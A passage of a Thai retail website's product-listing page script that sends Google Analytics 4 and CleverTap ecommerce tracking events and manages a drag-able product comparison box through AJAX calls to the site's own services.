						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						price: parseFloat(price),
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + "_" + gtmId,
						item_list_name: itemListName,
					});
				}
			});
			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName , sectionName);
			}
		} else if (event == "select") {
			$(itemElm).click(function() {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");

				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}
				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "select_promotion") {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								promotion_id: gtmId,
								promotion_name: gtmName,
								creative_name: picturePathURL,
								creative_slot: itemListName + gtmIndex
							}]
						}
					});
				}else {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								item_id: gtmId,
								item_name: gtmName,
								discount: parseFloat(discount),
								index: gtmIndex,
								item_brand: gtmBrand,
								item_category: item_category,
								item_category2: item_category2,
								item_category3: item_category3,
								item_category4: item_category4,
								item_category5: item_category5,
								hp_mc:gtmMchId,
								hp_mch1:hp_mch1,
								hp_mch2:hp_mch2,
								hp_mch3:hp_mch3,
								online_discount_badge :buyOnlineBadge,
								price: parseFloat(price),
								seller_name: gtmPartnerName,
								seller_id: gtmPartnerId,
								item_list_id: itemListName + "_" + gtmId,
								item_list_name: itemListName,
								
							}]
						}
					});
					ajaxPutItemSelected(gtmId, itemListName);
				}
			});
		}
	}

	function gaInitPushEvent(productsId, productsName, gaProducts, eventName ,itemListName) {
		if (eventName == "view_promotion") {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}else{
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
						items: gaProducts,
				}
			});
		}
	}

	function ga4ImpressioninitProduct() {
		var sectionName = 'search-result';
		var gaProducts = [];
		$(".grid-item-product-plp .hp-card-product-plp").each(function(index, elem) {
			if(isOnScreen($(elem)) == false) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(elem).data("value");
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			
			var currentCateNameEn = cateSplit[0];
			currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
			currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
			sectionName = "category_" + currentCateNameEn;

			if (sectionName == "category_Home-Services") sectionName = "Home-Services";
			

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_id: sectionName + "_" + gtmId,
				item_list_name: sectionName,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function ga4ProductClick(_this, sectionName) {
		_this = $(_this).parent();
		var gtmId = $(_this).data("value");
		var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
		var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
		var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
		var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = parseFloat(gtmNetPrice);
			discount = parseFloat(gtmPriceOriginal - price);
		}else if($(_this).find('.online-discount.savemore-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else {
			discount = parseFloat(gtmPriceOriginal - gtmPrice + gtmDiscount);
			price = parseFloat(gtmPrice - gtmDiscount);
		}
		var buyOnlineBadge = false;
		if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;
		const cateSplit = gtmCategoryAll.split("/");

		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}

		
		var currentCateNameEn = cateSplit[0];
		currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
		currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
		sectionName = "category_" + currentCateNameEn;

		if (sectionName == "category_Home-Services") sectionName = "Home-Services";
		

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
			items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: sectionName.toLowerCase() + "_" + gtmId,
						item_list_name: sectionName.toLowerCase(),
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,sectionName.toLowerCase());
	}

	function ajaxPutItemSelected(item_list_id, item_list_name) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'ZjUxM2IzMWYzOTc0Y2RmMTlkY2Y0ODIyMzk3ZGVjNTMzODhkNmU5MmIwM2FkMDAxNjE0NmFhZWUxZTQ2OGZlMQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'ZGVkMDY3YTY1NjI5NjA4NjY0YmU4OTdjNDU2NjUxYjg2ZGI3ZTRhYTlhN2MwMWJkMmNhYTAxODg4Njc4NzUyZg=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}
</script><!-- ------------- CLEVERTAP TRACKING --------------- -->
	<script type="text/javascript">
		$(document).ready(function() {
			initCvtSearch();
			initCvtTag();
		});

		function initCvtSearch() {
			var gtmQ = $('#q').val();
			var numberOfOutOfStock = $(".plp-outofstock").size();
			var numberOfSearchResults = $('#hitTotal').text();

			clevertap.event.push("Searched", {
				"Keyword": gtmQ,
				"Number of Search Results": numberOfSearchResults,
				"Number of Out of Stock": numberOfOutOfStock,
			});
		}

		function initCvtTag() {
			// Category Viewed by Breadcrumb
			var category_name = "";
			var filter_selection = "";
			var sorting_selection = "";
			var sort_val = $("#ui-sort-dropdown").val();
			sorting_selection = $("#ui-sort-dropdown option[value=" + sort_val +"]").text();

			var gtmName = $("#header .h-dropdown .section");
			var cvtCategoryObj = {};
			gtmName.each(function(index, el) {
				let name = $(el).text();
				category_name += name;
				if ((index + 1) < gtmName.size()) category_name += " > "
				cvtCategoryObj["category_l" + (index + 1)] = name;
			});

			cvtCategoryObj.category_name = category_name;
			cvtCategoryObj.filter_selection = filter_selection;
			cvtCategoryObj.sorting_selection = sorting_selection;
			clevertap.event.push("Category Viewed", cvtCategoryObj);

			//Filter function
			$('#search_plp').submit(function(event){
				var gtmQ = $('#q').val();
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var numberOfOutOfStock = $(".plp-outofstock").size();
				var numberOfSearchResults = $('#hitTotal').text();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				clevertap.event.push("Searched", {
					"Keyword": gtmQ,
					"Number of Search Results": numberOfSearchResults,
					"Number of Out of Stock": numberOfOutOfStock,
					"Filter selection": gaCa1 + ", " + gaCa2 + ", " + gaCa3 + ", " + gaBrand1 + ", " + gaBrand2 + ", " + gaBrand3,
				});
			});

			//AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var product_id = $(this).attr("data-gasku");
				var product_name = $("#gtmName-" + product_id).val();
				var category_l1 = $("#gtmCategory1-" + product_id).val();
				var category_l2 = $("#gtmCategory2-" + product_id).val();
				var category_l3 = $("#gtmCategory3-" + product_id).val();
				var brand = $("#gtmBrand-" + product_id).val();
				var product_price = $("#gtmPrice-" + product_id).val();

				clevertap.event.push("Add to Cart", {
					"product_name": product_name,
					"product_id": product_id,
					"category": category_l1 + " > " + category_l2 + " > " + category_l3,
					"category_l1": category_l1,
					"category_l2": category_l2,
					"category_l3": category_l3,
					"category_l4": "",
					"product_price": product_price,
					"quantity": 1,
					"stock_availability": "",
					"added_with_additional_service": "",
					"added_from": "PLP",
				});
			});
		}
	</script>
<script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'NzJlMzU2YWFmZTliYTIzZGI1ZjJhY2I1MDg5MDQ0NWM2MzkwYTg1NmMyN2MyZWYxMTgyYjY4YWY3NTg1M2RiYQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
